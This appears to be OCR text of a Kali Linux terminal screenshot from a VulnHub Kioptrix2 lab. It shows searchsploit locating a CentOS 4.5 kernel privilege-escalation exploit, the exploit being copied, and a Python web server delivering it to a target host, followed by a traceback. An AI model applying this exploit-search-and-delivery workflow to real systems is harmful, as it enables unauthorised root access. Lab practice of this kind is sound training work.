 Applications Places Terminal Sun 15:09 1
root@kali: ~/Desktop/VulnHub/Kioptrix2
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/VulnHub/Kioptrix2 × root@kali: ~/Desktop/VulnHub/Kioptrix2 ×
root@kali:~/Desktop/VulnHub/Kioptrix2# searchsploit centso 4.5
Exploits: No Result
Shellcodes: No Result
root@kali:~/Desktop/VulnHub/Kioptrix2# searchsploit centos 4.5
Exploit Title | Path
| (/usr/share/exploitdb/)
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) | exploits/linux_x86/local/9542.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Local Privilege Escalation | exploits/linux/local/35370.c
Shellcodes: No Result
root@kali:~/Desktop/VulnHub/Kioptrix2# cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c /root/Desktop/VulnHub/Kioptrix2/
root@kali:~/Desktop/VulnHub/Kioptrix2# ls
9542.c nmap.txt
root@kali:~/Desktop/VulnHub/Kioptrix2# nano 9542.c
root@kali:~/Desktop/VulnHub/Kioptrix2# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.104 - - [08/Sep/2019 15:09:01] "GET /9542.c HTTP/1.0" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/Desktop/VulnHub/Kioptrix2# cl